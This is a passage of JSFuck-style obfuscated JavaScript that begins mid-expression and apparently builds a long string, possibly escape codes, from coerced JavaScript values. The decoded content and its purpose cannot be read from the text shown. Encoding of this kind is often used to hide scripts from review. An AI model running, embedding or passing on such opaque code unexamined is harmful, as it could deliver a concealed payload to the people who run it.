!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]